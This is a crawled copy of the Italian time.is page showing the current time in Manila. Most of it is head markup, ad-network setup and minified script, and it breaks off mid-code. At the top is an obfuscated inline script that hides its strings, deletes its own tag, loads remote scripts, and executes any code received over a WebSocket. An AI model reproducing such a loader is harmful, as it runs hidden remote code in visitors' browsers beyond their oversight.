

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/it/Manila
body_size: 35149
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="it" lang="it"><head><title>L'ora attuale in Manila, Filippine</title><!-- W -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return 